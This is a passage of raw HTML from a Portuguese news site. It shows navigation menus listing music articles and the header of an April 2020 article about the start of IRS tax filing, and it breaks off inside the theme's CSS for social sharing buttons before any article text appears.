        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-22866" class="td-post-template-3 post-22866 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-irs td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Economia" class="entry-crumb" href="https://pressnet.pt/category/economia/">Economia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Entrega do IRS arranca hoje. Um guia com seis pontos essenciais</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-300x169.jpg 300w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-768x432.jpg 768w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-696x392.jpg 696w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-747x420.jpg 747w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="irs-logo-2017"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/economia/">Economia</a></li></ul>                <h1 class="entry-title">Entrega do IRS arranca hoje. Um guia com seis pontos essenciais</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T11:09:05+00:00" >April 1, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network 